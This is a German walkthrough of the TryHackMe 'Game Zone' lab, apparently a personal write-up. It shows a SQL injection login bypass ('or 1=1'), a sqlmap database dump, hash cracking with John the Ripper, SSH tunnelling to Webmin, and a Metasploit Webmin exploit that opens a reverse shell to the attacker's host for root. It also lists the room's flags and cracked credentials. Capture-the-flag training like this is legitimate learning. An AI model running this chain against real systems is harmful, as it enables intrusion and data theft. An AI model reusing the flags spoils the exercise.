https://tryhackme.com/room/gamezone
Task 1 Deploy the vulnerable machine
Frage 1:
What is the name of the large cartoon avatar holding a sniper on the forum?
Der Protagonist aus der Spiele-Serie Hitman!
Antwort 1:
Agent 47
Task 2 Obtain access via SQLi
Frage 1:
When you’ve logged in, what page do you get redirected to?
Wir öffnen die IP der Machine in unserem Browser und geben ‚ or 1=1 — – in das „Log in“ Feld ein und klicken auf „Enter“:

Es öffnet sich eine neue Seite.
Antwort 1:
portal.php
Task 3 Using SQLMap
Zuerst müssen wir BurpSuite starten, dann schalten wir den Intercept an und geben eine beliebige Zeichenfolge in das Suchfeld ein. Jetzt klicken wir auf „Search!“ und fangen den Request ab. Diesen speichern wir in einer Textdatei (request.txt) in unserem Hauptverzeichnis. Mit sqlmap laden wir die ganze Datenbank herunter:
sqlmap -r ./request.txt --dbms=mysql --dump In sqlmap müssen wir nun ein paar Mal „y“ bzw. „n“ drücken, um unsere Auswahl zu bestätigen. Wichtig, wir wollen natürlich die User und Passwörter speichern!
Frage 1:
In the users table, what is the hashed password?
Haben wir im vorherigen Schritt die Passwörter gespeichert, sehen wir den Hash direkt in der Ausgabe:
--snip--
[18:40:16] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[18:40:16] [INFO] table 'db.users' dumped to CSV file '/home/belcher/.local/share/sqlmap/output/10.10.11.115/dump/db/users.csv'
[18:40:16] [INFO] fetched data logged to text files under '/home/belcher/.local/share/sqlmap/output/10.10.11.115'
[*] ending @ 18:40:16 /2022-11-15/
Antwort 1:
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Frage 2:
What was the username associated with the hashed password?
Siehe Frage 1.
Antwort 2:
agent47
Frage 3:
What was the other table name?
Das können wir ebenfalls aus der ursprünglichen Ausgabe von sqlmap entnehmen:
--snip--
[18:39:42] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| id | name | description |
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever |
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system. |
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
--snip--Antwort 3:
post
Task 4 Cracking a password with JohnTheRipper
Wir müssen erst wieder ein paar Vorbereitungen treffen. Speichern wir den gefundenen Hash in einer Textdatei (game.txt) in unserem Hauptverzeichnis.
Frage 1:
What is the de-hashed password?
Unserer Textdatei rücken wir mit John the Ripper auf die Pelle:
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt game.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 512/512 AVX512BW 16x])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
videogamer124 (?)
1g 0:00:00:00 DONE (2022-11-15 18:53) 6.250g/s 19660Kp/s 19660Kc/s 19660KC/s vimivi..tom=tom
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
Antwort 1:
videogamer124
Frage 2:
What is the user flag?
Via SSH und unseren Userdaten (agent47:videogamer124) loggen wir uns nun ein:
└─$ ssh agent47@10.10.11.115
The authenticity of host '10.10.11.115 (10.10.11.115)' can't be established.
ED25519 key fingerprint is SHA256:CyJgMM67uFKDbNbKyUM0DexcI+LWun63SGLfBvqQcLA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.115' (ED25519) to the list of known hosts.
agent47@10.10.11.115's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Fri Aug 16 17:52:04 2019 from 192.168.1.147
agent47@gamezone:~$ Suchen wir die Flag:
agent47@gamezone:~$ ls
user.txt
agent47@gamezone:~$ cat user.txt
649ac17b1480ac13ef1e4fa579dac95c
agent47@gamezone:~$ Antwort 2:
649ac17b1480ac13ef1e4fa579dac95c
Task 5 Exposing services with reverse SSH tunnels
Frage 1:
How many TCP sockets are running?
Noch via SSH mit der Machine verbunden, benutzen wir ss -tulpn, um uns die Ports anzeigen zu lassen:
agent47@gamezone:~$ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:68 *:*
udp UNCONN 0 0 *:10000 *:*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 128 *:10000 *:*
tcp LISTEN 0 128 *:22 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 128 :::22 :::*
agent47@gamezone:~$ Antwort 1:
5
Frage 2:
What is the name of the exposed CMS?
Auf unserem Rechner erstellen wir jetzt den benannten SSH Tunnel:
└─$ ssh -L 10000:localhost:10000 agent47@10.10.11.115
agent47@10.10.11.115's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Tue Nov 15 11:56:48 2022 from 10.8.2.163
agent47@gamezone:~$ Nun müssen wir noch die Seite in unserem Browser öffnen, dazu hängen wir den Port 10000 an „localhost“ an. In diesem Task steht „localhost“ für das Wort und keine IP.
Antwort 2:
Webmin
Frage 3:
What is the CMS version?
In diese Maske können wir uns mit unseren Benutzerdaten (agent47:videogamer124) einloggen:

Antwort 3:
1.580
Task 6 Privilege Escalation with Metasploit
Frage 1:
What is the root flag?
In Metasploit suchen wir das passende Modul:
msf6 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_file_manager_rce 2022-02-26 excellent Yes Webmin File Manager RCE
3 exploit/linux/http/webmin_package_updates_rce 2022-07-26 excellent Yes Webmin Package Updates RCE
4 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
6 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
7 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/http/webmin_backdoor
msf6 > use 0Als Payload setzen wir eine Reverse Shell:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload /cmd/unix/reverse
payload => cmd/unix/reverseJetzt geben wir die Optionen ein:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhosts localhost
rhosts => localhost
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set username agent47
username => agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set password videogamer124
password => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost THM_IP
lhost => THM_IPMit „run“ starten wir den Exploit:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10.8.2.163:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on THM_IP:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Mb0KK05wR2gMAWYl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Mb0KK05wR2gMAWYl\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (THM_IP:4444 -> 10.10.11.115:42294) at 2022-11-15 19:36:13 +0100
[*] Session 1 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions 1Der Pfad zur Flag wir uns ja glücklicherweise angegeben:
cat /root/root.txt
a4b945830144bdd71908d12d902adeeeAntwort 1:
a4b945830144bdd71908d12d902adeee